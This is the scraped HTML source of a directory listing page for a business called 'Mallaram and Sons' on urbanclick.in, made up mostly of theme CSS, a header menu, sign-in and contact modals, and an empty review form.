	.lp-activities .lp-activity.style2 .lp-activity-author-thumb {
    top: 100% !important;
    left: 5% !important;
	}
	.lp-activity-top-right.col-md-6 {
    display: block !important;
    margin-top: 50px;
}
	.lp-activities .lp-activity.style2.bottom0 {
    margin-bottom: 18px;
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a > img {
		width: 100% !important
	}
	.footer-banner a > button {
    font-size: 4.6vw !important;
	}
	.flexcustometablet > .elementor-container {
    flex-direction: column;
}
.flexcustometablet .elementor-column {
    width: 100% !important;
}
	
}



/*banner footer*/

@media (min-width:1700px) and (max-width: 2200px) {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-180px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	
}
@media (min-width:1500px) and (max-width: 1699px)  {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-200px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	
	
}

@media (min-width:1500px)   {
.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    display: flex;
    justify-content: space-around;
	}
}
@media (min-width:1400px) and (max-width: 1499px) {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-150px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	
}
@media (min-width:1250px) and (max-width: 1399px) {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-150px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	section.elementor-section.elementor-top-section.elementor-element.elementor-element-c1f2939.elementor-section-height-min-height {
    background-position: center right;
}
	
}

@media (min-width:1081px) and (max-width: 1249px) {
	
	.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-150px) translateX(5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
	}
	section.elementor-section.elementor-top-section.elementor-element.elementor-element-c1f2939.elementor-section-height-min-height {
    background-position: center right;
	}
}


.page-id-639 .lp-activities .lp-activity h3 a{
	transition: ease 1s;
}
.page-id-639 .lp-activities .lp-activity:hover h3 a{
	color: #304770 !important;
}


.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a {
    width: 100%;
}

.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a > img {
    width: 100%;
}













/*mobile*/

@media only screen and (max-width: 1080px) {
	
	.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 span {
    color: white !important;
	}
	
	/*for three ads */
	.elementor-element-49bf1e5 .elementor-container.elementor-column-gap-default {
    align-items: center;
    justify-content: center;
	}
	.elementor-element-49bf1e5 .elementor-container.elementor-column-gap-default .elementor-column.elementor-col-33.elementor-top-column.elementor-element 	{
		width: 80%;
	}
	
	/*section2  - Featured businesses*/
	#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-89d23cf.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-72cd43f.e-transform.elementor-widget.elementor-widget-claimed-listings > div > div.lp-section-content-container.listingcampaings > div > div {
    display: flex;
    flex-direction: column;
    align-items: center;
	}
	
		#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-89d23cf.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-72cd43f.e-transform.elementor-widget.elementor-widget-claimed-listings > div > div.lp-section-content-container.listingcampaings > div > div .col-md-4.margin-bottom-class.grid_view_s4.loop-grid-clearfix{
    width: 80%;
	}
	.elementor-element-0379016 .lp-category-boxed2 {
    display: flex;
    flex-wrap: wrap;
	}
	.elementor-element-0379016 .lp-category-boxed2 .col-md-3 {
    width: 50%;
		display:flex;
	}
	.elementor-element-0379016 .lp-category-boxed2 .col-md-3:nth-child(even) {
    justify-content: right;
	}
	
	.elementor-element-0379016 .lp-category-boxed2 .col-md-3 .lp-category-boxed2-inner {
    width: 80%;
	}
	
	/*section titles*/
	
	.page-id-639 .elementor-element-89d23cf h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-0379016 h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-5975394 h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-a667840 h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-ed6cb55 h2.elementor-heading-title.elementor-size-default {
    font-size: 20px;
    text-align: center;
	}
	
	/*customer reviews*/
	
	.page-id-639 .lp-activities .lp-activity {
    width: 80%;
	}
	.page-id-639 .lp-activities .col-md-4, .page-id-639 .lp-activities .col-md-6 	{
    display: flex;
    justify-content: center;
	}
	
	/*to avoid scroll*/
	html {
    overflow-x: hidden;
    max-width: 100vw;
	}
	.lp-home-banner-contianer .lp-search-bar .form-group.lp-location-search {
    border-top: 0.1px solid #00000045;
	}
	header.header-without-topbar.header-normal.pos-relative.lp-header-full-width {
    position: fixed;
		 z-index: 99999 !important;
    animation: none !important;
    top: 0 !important;
		transition: ease 1s;
	}
	.banner-view-cat-tranparent {
    margin-top: 80px;
	}
	.col-md-4.margin-bottom-class.grid_view_s4.loop-grid-clearfix {
    display: flex;
    align-items: center;
    justify-content: center;
	}

	.page-id-639 .elementor-element-ed6cb55 .listingcampaings .lp-listing {
    width: 80%;
	}
	.lp-listing .lp-listing-bottom .lp-listing-cats {
    max-width: 100% !important;
	}
	.lp-listing .lp-listing-bottom .lp-listing-stars {
    width: 100%;
    text-align: center;
	}
	.lp-listing .lp-listing-bottom .lp-listing-location {
    width: 100%;
    text-align: center;
    padding-top: 2%;
 }
	.elementor-639 .elementor-element.elementor-element-40572ef > .elementor-widget-container {
		margin-bottom: 0 !important;
	}
	.footer-banner {
    position: relative !important;
  
    transform: unset !important;
    text-align: center !important;
    width: 100% !important;
		 margin-bottom: 2rem;
		 order: 1;
        display: flex !important;
    flex-direction: column;
	}
	.footer-banner h3 {
    font-size: 9vw;
    font-weight: 800;
	}
	.footer-banner p {
    font-size: 5.6vw !important;

	}
	.footer-banner button {
    font-size: 7.6vw !important;
    width: 65% !important;
	}
	.footer-banner > a {
		width :100%; 
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a {
    width: 100%;
    order: 2;
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a > img {
    width: 500px;
    height: 300px;
    object-fit: cover;
    object-position: 98% 97%;
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container {
    z-index: 1;
    display: flex;
    position: relative;
    flex-direction: column;
	}
	.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-5abdf1ab {

	}
	.elementor-3009 .elementor-element.elementor-element-5abdf1ab > .elementor-element-populated {
		width: 90%;
	}
	.elementor-3009 .elementor-element.elementor-element-21d2f0e6 {
    text-align: left;
	}
	.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item, .elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a {
    justify-content: left !important;
	}
	.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-7c36a886 {
    width: 90%;
	}
	.elementor-3009 .elementor-element.elementor-element-77615762 {
		text-align: left !important;
	}
	.elementor-3009 .elementor-element.elementor-element-56a0307e img 	{
    margin-bottom: 2rem;
	}
	.elementor-element.elementor-element-3578d8f5.e-grid-align-mobile-center.elementor-shape-circle.elementor-grid-0.e-grid-align-center.elementor-widget.elementor-widget-social-icons {
    --justify-content: left;
	}
	.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title > a {
    margin-top: 2rem;
	}
	.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    flex-direction: column;
	}
	.elementor-3009 .elementor-element.elementor-element-3c666ef1 {
    padding: 30px 20px 1px 20px;
	}
	.mm-navbar.mm-navbar_size-3 {
    background: #304770 !important;
		}
	.lp-activities .lp-activity .lp-activity-description .activity-reactions .review-reaction {
    font-size: 12px !important;
	}
	.lp-new-grid-bottom-button ul.clearfix li {
    width: 98% !important;
	}
	section.elementor-section.elementor-inner-section.elementor-element.elementor-element-4662b9d7.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
		margin-left: 0 !important;
		margin-right:0 !important;
	}
	a.mm-listitem__text:hover {
    background: #304770;
	}
	.md-modal.md-effect-3.md-show#modal-3 	{
    width: 90%;
    margin: 0 5%;
	}
	.md-modal.md-effect-3.md-show#modal-3 	{
    top: 12%;
	}
	input.lp-secondary-btn.width-full.btn-first-hover {
    background: #304770 !important;
	}
	.siginincontainer, .siginupcontainer, .forgetpasswordcontainer {
    padding: 10px 50px;
	}
	.siginincontainer h3, .siginupcontainer h3, .forgetpasswordcontainer h3 {
    font-size: 30px;
    margin-top: 10px;
	}
	.lp-menu-bar.header-bg-color-class {
    padding: 2px 0;
	}
	.lp-menu-bar .mobile-nav-icon {
    top: -37px;
	}
	.listing-simple .filter-top-section .lp-title h3 {
    margin-top: 5px;
	}
	.more-filter.lp-filter-inner-wrapper.open_filter #lp-find-near-me {
    padding-left: 0px !important;
	}
	.post-with-map-container-right .search-row #searchform .chosen-container.chosen-container-single.chosen-container-single-nosearch 	{
    width: 81% !important;
	}
	.list-style-cotainer .lp-listing-location i.fa-map-marker {
    float: left;
    margin-right: 5px;
    margin-top: 5px;
	}
	.lp-listing .list-style-cotainer .lp-listing-bottom .lp-listing-location i.fa.fa-map-marker {
    margin-left: -10px;
	}
	.lp-listing .list-style-cotainer .lp-listing-bottom .lp-listing-location {
    padding-left: 10px;
	}
	.grid-style .lp-listing .lp-listing-bottom h4, .list-style .lp-listing .lp-listing-bottom h4 {
    font-size: 16px;
	}
	.single-listing section.lp-section.lp-section-detail-page {
    margin-top: 64px;
	}
	.lp-multi-rating-ui-wrap p {
    width: 34%;
	}
	.lp-listing-desription {
    padding: 1rem;
	}
	.lp-listing-action-btns .smenu div a i.fa {
    color: white;
	}
	.lp-listing-action-btns .smenu div a 	{
    background: #304770;
    color: white !IMPORTANT;
	}
	.lp_confirmation .list-style-none.list-st-img li a.edit-list {
    background: #304770 !important;
	}
	.md-effect-3 #claimform .claim-details {
   
    overflow: hidden;
    z-index: 24;
    position: relative;
	}
	#modal-2 .md-content.claimform-box {
    height: 80vh;
    overflow-y: scroll;
    width: 80vw;
    z-index: 1;
    top: 12vh;
	}
	a.review-interesting.review-reaction 	{
    font-size: 12px !important;
	}
	
	
}


#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-1198ab9c > div > section.elementor-section.elementor-inner-section.elementor-element.elementor-element-223b7023.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-6b5a1add > div > div.elementor-element.elementor-element-56a0307e.elementor-widget.elementor-widget-image > div > img {
	margin-bottom: 10px;
}



/*endA 23-11-22*/

/* blog page*/
.blog-single-page {
    margin-top: 70px;
}

.blog-single-page {
	 background-color: #e3e3e3 !important;
	background-size: cover !important;
    background: no-repeat;
    align-items: center;
    background-position: center;
}

input#submit.lp-review-btn {
    color: white;
}
.page-id-54 .lp-blog-grid-container {
	display: flex;
	flex-wrap: wrap;
}
.page-id-54 .lp-blog-grid-container .lp-blog-grid-box {
	display: flex;
}
.blog-heading-inner-container h1 {
   text-shadow: 0 0 5px #00000040, 0 0 10px #00000052, 0 0 5px #00000054, 0 0 0px #0000005c, 0 0 10px #0000004f, 0 0 20px #00000052, 0 0 15px #00000045, 0 0 75px #00000057 !important;
	
}
.page-id-54 .page-heading .page-heading-inner-container h1 {
    text-align: left;
    /* width: 379px; */
    max-width: 1140px;
    margin-right: auto;
    margin-left: auto;
    padding-left: 10px;
   
}

@media only screen and (max-width: 767px) {
	.blog-single-page .lp-blog-user-thumb {
		display: none;
		
	}
	.blog-single-page {
    	min-height: 345px;
    height: fit-content;
		background: no-repeat;
    background-size: cover !important;
		    margin-top: 60px;
		background-position: center;
	}
	.blog-heading-inner-container {
    display: block; 
    transform: translateY(0);
		bottom: 0px;
		padding-bottom: 20px;
	}
	.text-center.lp-search-description {
    background: transparent;
    border-radius: 10px;
    text-shadow: #000000 0px 5px 1px;
    display: block;
		margin: 0;
		padding: 0;	
		margin-top: 50px;
	}
	.lp-search-description p {
    font-size: 5.5vw !important;
	}
	.page-heading-inner-container.text-center h1 {
    margin-top: 13% !important;
	}
	.categorys {
    margin-top: 55px;
	}
	.categorysection a {
    font-size: 12px;
	}
	.keywordssection a {
    font-size: 12px;
	}
	.categorysection a:after {
    height: 10px;
	}
	.keywordssection a:after {
    height: 10px;
	}
	.categorysection {
    display: -webkit-box;
		flex-wrap: wrap;
	}
	.keywordssection .links {
    display: -webkit-box;
		flex-wrap: wrap;

	}
	#lp-new-ad-compaignForm .lp-save-btn-container {
   
    display: flex;
    justify-content: center;
    gap: 10px;
    flex-direction: row-reverse;
}
	.lp-grid-box-left.pull-left > ul > li.middle {
    display: none;
}
	
	.ad-section-top img {
    height: 100% !important;
    object-fit: cover !important;
	}
	
	
	
}

/*end blog page*/

.page-id-54 span#nf-form-title-6 {
    text-align: center;
}

span.hustle-icon-close {
    color: white;
}
@media (min-width:100px) and (max-width: 1000px) {
	.new-list-style .lp-blog-grid-box-container .col-md-7 {
    padding-left: 24px !important;
}
}		</style>
		<style id="listingpro_options-dynamic-css" title="dynamic-css" class="redux-options-output">.menu-item a{font-family:Quicksand;font-weight:700;font-style:normal;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <script type="text/javascript">
        jQuery(document).ready(function () {
            jQuery('select.form-control').removeClass('form-control').addClass('custom-form-control');
        })
    </script>
    <style type="text/css">
        .custom-form-control {
            width: 100%;
            padding: 10px;
            line-height: 24px;
            -webkit-appearance: textfield;
        }
    </style>
</head>
<body class="wp-singular listing-template-default single single-listing postid-45675 wp-theme-listingpro ehf-footer ehf-template-listingpro ehf-stylesheet-listingpro listing-skeleton-view-list_view_v2 wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-2938" data-submitlink="https://urbanclick.in/submit-listing/" data-sliderstyle="style2" data-defaultmaplat="12.286080" data-defaultmaplot="76.632060" data-lpsearchmode="titlematch" data-maplistingby="geolocaion" >

<!-- Google Tag Manager (noscript) --> 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDVJC4R" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> 
<!-- End Google Tag Manager (noscript) --><input type="hidden" id="lpNonce" name="lpNonce" value="65dfdf969d" /><input type="hidden" name="_wp_http_referer" value="/listing/mallaram-and-sons/" /><input type="hidden" id="start_of_weekk" value="1">

<div id="page"  data-detail-page-style="lp_detail_page_styles3" data-lpattern="no_region" data-sitelogo="http://urbanclick.in/wp-content/uploads/2023/02/urbanclick_NewLogo.jpg" data-site-url="https://urbanclick.in/" data-ipapi="ip_api" data-lpcurrentloconhome="1" data-mtoken="0" data-mtype="google" data-mstyle="mapbox/streets-v11"  class="clearfix lp_detail_page_styles3">

    <!--===========================header-views========================-->
	
        <style>
            .pos-relative header.fixed {
                position: fixed !important;
                width: 100% !important;
                z-index: 99999 !important;
                animation: slideDown 500ms;
                top: 0;
            }

            @keyframes slideDown {
                from {
                    top: -100%;
                }
                to {
                    top: 0;
                }
            }
        </style>
        <script>
            jQuery(document).ready(function () {
                jQuery(window).scroll(function () {
                    var sticky = jQuery('.pos-relative header'),
                        scroll = jQuery(window).scrollTop();

                    if (scroll >= 100) {
                        var wpismobile = false;
                        if (jQuery('.listing-with-map').length == 0 || wpismobile) {
                            sticky.addClass('fixed');
                            jQuery('html').css('padding-top', sticky.height());
                            if (jQuery('.page-style2-sidebar-wrap').length > 0) {
                                if (jQuery('.page-style2-sidebar-wrap').hasClass('lp-submit-sidebar-sticky')) {
                                    var stickyTop = sticky.height();
                                    if (jQuery('#wpadminbar').length > 0) {
                                        stickyTop = stickyTop + jQuery('#wpadminbar').height();
                                    }
                                    jQuery('.page-style2-sidebar-wrap.lp-submit-sidebar-sticky').css('top', stickyTop);
                                }
                            }
                        }
                    }
                    else {
                        if (jQuery('.listing-with-map').length == 0) {
                            sticky.removeClass('fixed');
                            jQuery('html').css('padding-top', 0);
                        }
                    }
                });
            });
        </script>
        

<div class="lp-header pos-relative header-inner-page-wrap 1">
    <div class="header-container  1   " style="">
                    
<!--================================full width with blue background====================================-->
<div class="lp-customize-header-outer lp-color-header-style">
    <header class="header-without-topbar header-normal pos-relative lp-header-full-width">
        
        <div id="menu" class="menu-height-0 small-screen">
                                <a href="https://urbanclick.in/submit-listing/" class="lpl-button lpl-add-listing-loggedout">Add Listing</a>
                                                    <a class="lpl-button md-trigger" data-modal="modal-3">Sign In</a>
                                            <ul id="menu-home-page-menu" class="mobile-menu"><li id="menu-item-2935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2935"><a href="https://urbanclick.in/">Home</a></li>
<li id="menu-item-49018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49018"><a href="https://urbanclick.in/about-us/">About Us</a></li>
<li id="menu-item-49019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49019"><a href="https://urbanclick.in/contact-us/">Contact Us</a></li>
<li id="menu-item-44232" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-44232"><a href="https://urbanclick.in/blog/">Blog</a></li>
<li id="menu-item-49020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49020"><a href="https://urbanclick.in/careers/">Careers</a></li>
</ul>        </div>

        <div class="lp-menu-bar header-bg-color-class">
            <div class="fullwidth-header">
                <div class="row">
                    <div class="col-md-2 col-xs-6 lp-logo-container">
                        <div class="lp-logo">
                            <a href="https://urbanclick.in/">
                                <img src="http://urbanclick.in/wp-content/uploads/2023/02/urbanclick_NewLogo.jpg" alt="image" />                            </a>
                        </div>
                    </div>


                    <div class="header-right-panel clearfix col-md-10 col-sm-10 col-xs-12">
                                                
                        <div class="col-xs-6 mobile-nav-icon">


                                                        <a href="#menu" class="nav-icon">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </a>
                        </div>
                        <div class="col-md-12 col-xs-12 lp-menu-container clearfix pull-right">
                            <div class="pull-right">
                                <div class="lp-joinus-icon-outer">
                                    <div class="lp-joinus-icon">
                                                <div class="lp-join-now">
            <span>
                <!-- Contacts icon by Icons8 -->
                <img class="icon icons8-contacts" src="[data-uri]" alt="contacts">            </span>
                            <a class="md-trigger" data-modal="modal-3">Sign In</a>
                        </div>
                                        </div>
                                </div>
                                                                        <div class="pull-right lp-add-listing-btn">
                                            <ul>
                                                <li>

                                                    <a href="https://urbanclick.in/submit-listing/" class="header-list-icon-st6">
                                                        <i class="fa fa-plus"></i>
                                                        Add Listing                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                                                    </div>
                            <div class="pull-right padding-right-10">
                                                                                                <div class="lp-menu menu  lp-menu-outer lp-nav-menu-after">
                                    <div class="menu-home-page-menu-container"><ul id="menu-home-page-menu-2" class="inner_menu "><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2935"><a href="https://urbanclick.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49018"><a href="https://urbanclick.in/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49019"><a href="https://urbanclick.in/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-44232"><a href="https://urbanclick.in/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49020"><a href="https://urbanclick.in/careers/">Careers</a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div><!-- ../menu-bar -->
            </header>
</div>
<!--==================================Header Close=================================-->


<!-- Login Popup style2 -->

<!-- Login Popup -->
		            <div class="md-modal md-effect-3" id="modal-3">
                <!--ajax based content-->
            </div>

			
	

<!-- ../Login Popup -->
	
    <!-- Popup Open -->
    <div class="md-modal md-effect-3 single-page-popup" id="modal-6">
        <div class="md-content cotnactowner-box">
            <h3></h3>
            <div class="">
                <form class="form-horizontal" method="post" id="contactowner">
                    <div class="form-group">
                        <input type="text" class="form-control" name="name" id="name"
                               placeholder="Name:" required>
                    </div>
                    <div class="form-group">
                        <input type="email" class="form-control" name="email6" id="email6"
                               placeholder="Email:" required>
                    </div>
                    <div class="form-group">
                        <textarea class="form-control" rows="5" name="message1" id="message1"
                                  placeholder="Message:"></textarea>
                    </div>
                    <div class="form-group mr-bottom-0">
                        <input type="submit" value="Submit"
                               class="lp-review-btn btn-second-hover">
                        <input type="hidden" class="form-control" name="post_title"
                               value="MALLARAM AND SONS">
                        <input type="hidden" class="form-control" name="post_url"
                               value="https://urbanclick.in/listing/mallaram-and-sons/">
                        <i class="fa fa-circle-o-notch fa-spin fa-2x formsubmitting"></i>
                        <span class="statuss"></span>
                    </div>
                </form>
                <a class="md-close"><i class="fa fa-close"></i></a>
            </div>
        </div>
    </div>
    <!-- Popup Close -->
    <div class="md-modal md-effect-3" id="modal-4">
        <div class="md-content">
            <div id="map" class="singlebigpost"></div>
            <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
        </div>
    </div>
    <div class="md-modal md-effect-3" id="modal-5">
        <div class="md-content">
            <div id="mapp" class="singlebigpostfgf"></div>
            <a class="md-close widget-mapdfd-click"><i class="fa fa-close"></i></a>

        </div>
    </div>




<div class="md-overlay"></div> <!-- Overlay for Popup -->

<!-- top notificaton bar -->
<div class="lp-top-notification-bar"></div>
<!-- end top notification-bar -->


<!-- popup for quick view --->

<div class="md-modal md-effect-3" id="listing-preview-popup">
    <div class="container">
        <div class="md-content ">
            <div class="row popup-inner-left-padding ">


            </div>
        </div>
    </div>
    <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
</div>
<div class="md-overlay content-loading"></div>


<div class="md-modal md-effect-map-btn" id="grid-show-popup">
    <div class="container">
        <div class="md-content ">
            <div class="row grid-show-popup"
                 data-loader="https://urbanclick.in/wp-content/themes/listingpro/assets/images/content-loader.gif">
                <img alt='image' src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/content-loader.gif"/>
            </div>
        </div>
    </div>
    <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
</div>

<!--hidden google map-->
<div id="lp-hidden-map" style="width:300px;height:300px;position:absolute;left:-300000px"></div>		
	    </div>
    <!--==================================Header Close=================================-->

    <!--================================== Search Close =================================-->
    
    <!--================================== Search Close =================================-->
</div>	        <section class="lp-section lp-section-detail-page">
            <div class="lp-listing-top-title-header">
                <div class="container pos-relative">
                    <div class="row">
                        <div class="col-md-8 testt ">

                            <div class="lp-style3-header-wrap">

                                <div class="lp-listing-title">
                <div class="lp-listing-logo">
                <img src="http://urbanclick.in/wp-content/uploads/2022/08/cropped-dssd-e1661407115832.png" alt="Listing Logo">
            </div>
            <div class="lp-listing-name">
        <h1>MALLARAM AND SONS </h1>
                    <p class="lp-listing-name-tagline">&nbsp;</p>
                </div>
            <div class="lp-listing-title-rating">
                                        <span class="lp-rating-count zero-with-top-margin">Be the first to review</span>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div>

                            <div class="lp-listing-action-btns">

                                
                                <ul>

                                    <li>        <a href="" class="lp-single-sharing"><i class="fa fa-share-alt" aria-hidden="true"></i> Share</a>
        <div class="md-overlay hide"></div>
        <div class="social-icons post-socials smenu">
            <div>
                <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Furbanclick.in%2Flisting%2Fmallaram-and-sons%2F" target="_blank"><!-- Facebook icon by Icons8 -->
                    <i class="fa fa-facebook"></i>
                </a>
            </div>
            <div>
                <a href="https://twitter.com/intent/tweet?text=MALLARAM%20AND%20SONS&amp;url=https%3A%2F%2Furbanclick.in%2Flisting%2Fmallaram-and-sons%2F" target="_blank"><!-- twitter icon by Icons8 -->
                    <i class="fa fa-twitter"></i>
                </a>
            </div>
            <div>
                <a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Furbanclick.in%2Flisting%2Fmallaram-and-sons%2F" target="_blank"><!-- linkedin icon by Icons8 -->
                    <i class="fa fa-linkedin"></i>
                </a>
            </div>
            <div>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Furbanclick.in%2Flisting%2Fmallaram-and-sons%2F&media=&description=MALLARAM%20AND%20SONS" target="_blank"><!-- pinterest icon by Icons8 -->
                    <i class="fa fa-pinterest"></i>
                </a>
            </div>
            <div>
                <a href="https://www.reddit.com/login?dest=https%3A%2F%2Fwww.reddit.com%2Fsubmit%3Ftitle%3DMALLARAM%20AND%20SONS%26url%3Dhttps%3A%2F%2Furbanclick.in%2Flisting%2Fmallaram-and-sons%2F" target="_blank"><!-- reddit icon by Icons8 -->
                    <i class="fa fa-reddit"></i>
                </a>
            </div>
            <div>
                <a href="https://www.stumbleupon.com/submit?title=MALLARAM%20AND%20SONS&url=https%3A%2F%2Furbanclick.in%2Flisting%2Fmallaram-and-sons%2F" target="_blank"><!-- stumbleupon icon by Icons8 -->
                    <i class="fa fa-stumbleupon"></i>
                </a>
            </div>
            <div class="clearfix"></div>
        </div>
        </li>

                                    <li>

                                        
                                        <a href="" class="add-to-fav-v2" data-post-id="45675" data-post-type="detail">

                                            <i class="fa fa-bookmark-o" aria-hidden="true"></i>

                                            Save
                                        </a>

                                    </li>

                                    
                                    
                                        <li><a href="" class="review-form-toggle"><i class="fa fa-star" aria-hidden="true"></i> Add a Review </a></li>

                                    
                                    
                                </ul>

                                <div class="clearfix"></div>

                            </div>

                        </div>
                    </div>
                </div>
            </div>

            <div class="container pos-relative">
                <div class="row">
                    <div class="col-md-8 test min-height-class">
                                                <div class="lp-listing-desription">

    
</div>
                <div class="lp-listing-review-form review-bar-login">


            <h2>Write a review <i class="fa fa-chevron-down"></i></h2>

            
                <form data-lp-recaptcha="" data-lp-recaptcha-sitekey="" class="" data-multi-rating="1" id="rewies_form" name="rewies_form" action="" method="post" enctype="multipart/form-data" data-imgcount="555" data-imgsize="999999999999999999999999999999999999999999999999999" data-countnotice="" data-sizenotice="">

                
                    <div class="lp-review-form-top lp-review-form-top-multi">

                        <div class="lp-review-stars">

                            <span class="stars-label">Your Rating</span>

                            
                                <i class="fa fa-star-o" data-rating="1"></i>

                                <i class="fa fa-star-o" data-rating="2"></i>

                                <i class="fa fa-star-o" data-rating="3"></i>

                                <i class="fa fa-star-o" data-rating="4"></i>

                                <i class="fa fa-star-o" data-rating="5"></i>

                            
                        </div>

                        <div class="form-group submit-images lp-review-images">

                            <label for="post_gallery submit-images">Select Images</label>

                            <a href="#" class="browse-imgs">Browse</a>

                            <input type="file" id="filer_input2" name="post_gallery[]" multiple="multiple" />

                        </div>



                        <div class="clearfix"></div>

                    </div>

                    <div class="clearfix"></div>

                    <div class="lp-review-form-bottom">

                        <div class="form-group">

                            <div class="col-md-12 padding-left-0 lp-multi-rating-ui-wrap">
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Cleanliness</p>

                                            <input type="hidden" data-mrf="0" id="review-rating-0" name="rating-0" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Service</p>

                                            <input type="hidden" data-mrf="1" id="review-rating-1" name="rating-1" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Ambience</p>

                                            <input type="hidden" data-mrf="2" id="review-rating-2" name="rating-2" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Price</p>

                                            <input type="hidden" data-mrf="3" id="review-rating-3" name="rating-3" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            <div class="clearfix"></div></div>
                        </div>

                                                        <div class="form-group">
                                    <label for="u_mail">User Name<span class="lp-requires-filed">*</span></label>
                                    <input type="text" placeholder="john" id="lp_custom_username" class="form-control" name="lp_custom_username" />
                                </div>

                            
                            <div class="form-group">

                                <label for="u_mail">Email<span class="lp-requires-filed">*</span></label>

                                <input type="email" placeholder="you@website.com" id="u_mail" class="form-control" name="u_mail" />

                            </div>

                        


                        <div class="form-group">

                            <label for="post_title">Title<span class="lp-requires-filed">*</span></label>

                            <input placeholder="Example: It was an awesome experience to be there" type="text" id="post_title" class="form-control" name="post_title" />

                        </div>

                        <div class="form-group">

                            <label for="post_description">Review<span class="lp-requires-filed">*</span></label>

                            <textarea placeholder="Tip: A great review covers food, service, and ambiance. Got recommendations for your favorite dishes and drinks, or something everyone should try here? Include that too! And remember." id="post_description" class="form-control" rows="8" name="post_description"></textarea>

                            <p>Your review recommended to be at least 140 characters long :)</p>

                        </div>


                                                    <p class="form-submit">
                                                                    <input name="submit_review" type="submit" id="submit" class="review-submit-btn" value="Signup &amp; Submit Review ">
                                                                <input type="hidden" name="comment_post_ID" value="45675" id="comment_post_ID">
                                <span class="review_status"></span>
